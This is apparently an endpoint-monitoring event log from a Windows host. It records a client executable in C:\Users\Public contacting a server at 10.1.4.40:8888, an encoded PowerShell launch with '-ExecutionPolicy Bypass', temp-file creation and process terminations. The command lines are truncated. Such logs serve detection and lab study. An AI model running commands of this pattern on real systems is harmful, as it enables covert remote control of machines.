 NEW_PROCESS 2025-10-02 13:14:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS ✓ 2025-10-02 13:24:30
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS ✓ 2025-10-02 13:24:30
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
NEW_DOCUMENT 2025-10-02 13:24:30
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_k...
TERMINATE_PROCESS 2025-10-02 13:24:31
pid: 5540
parent: 4272
NEW_DOCUMENT 2025-10-02 13:24:31
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_y...
TERMINATE_PROCESS 2025-10-02 13:24:31
pid: 8360
parent: 5540